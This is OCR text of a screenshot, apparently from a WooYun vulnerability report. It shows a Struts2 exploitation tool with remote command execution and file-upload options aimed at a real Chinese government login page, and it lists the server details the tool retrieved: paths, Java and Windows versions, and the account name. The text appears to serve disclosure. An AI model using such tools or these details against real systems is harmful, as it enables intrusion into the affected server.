 www.jiangning.gov.cn/login/CmsSubmit.do
login/CmsS
列表 | WooYu...
/home/gstspjg2/t...
中国江宁后台管理系统
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.jiangning.gov.cn/login/CmsSubmit.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： F:\Tomcat6.0\webapps\ROOT
java.home: C:\Java\jre6
java.version: 1.6.0_32
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: WIN-JEDKGDVBLUH$
user.home: C:\
user.dir: F:\Tomcat6.0
java.class.version: 50.0
java.class.path: F:\Tomcat6.0\bin\bootstrap.jar
java.library.path: F:\Tomcat6.0\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
www.wooyun.org